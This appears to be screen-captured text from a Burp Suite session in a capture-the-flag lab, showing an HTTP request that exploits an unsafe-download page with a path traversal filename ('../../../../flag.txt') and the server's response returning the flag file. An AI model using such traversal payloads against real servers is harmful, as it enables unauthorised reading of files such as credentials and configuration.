 Request
Raw Params Headers Hex
GET /vul/unsafedownload/execdownload.php?filename=../../../../flag.txt HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lzctf.thecat.top/vul/unsafedownload/down_nba.php
Connection: close
Cookie: PHPSESSID=a8eqdv8mcal51vsjqjiht15064
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Sat, 08 Aug 2020 00:09:39 GMT
Content-Type: application/octet-stream
Connection: close
X-Powered-By: PHP/5.6.40
Accept-Ranges: bytes
Accept-Length: 57
Content-Disposition: attachment;
filename=flag.txt
Content-Length: 57
falg:Congratulations on your successful
download of files
提示成功
? < + > Type a search term 0 matches